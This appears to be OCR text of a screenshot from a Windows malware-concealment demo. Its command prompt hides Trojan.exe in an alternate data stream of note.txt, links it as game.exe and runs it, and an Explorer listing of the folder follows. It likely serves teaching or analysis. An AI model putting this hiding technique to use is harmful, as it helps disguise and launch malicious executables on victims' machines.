 Administrator: Command Prompt
C:\test>type Trojan.exe > note.txt:Trojan.exe
C:\test>mklink game.exe note.txt:Trojan.exe
symbolic link created for game.exe <<===>> note.txt:Trojan.exe
C:\test>game.exe
C:\test>
test
File Home Share View
This PC > Local Disk (C:) > test
Search tes
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
sharefiles
Videos
OneDrive
This PC
game 27-05-2022 04:14 .symlink 0 KB
note 27-05-2022 04:14 Text Document 14 KB
Trojan 27-05-2022 04:10 Application 7 KB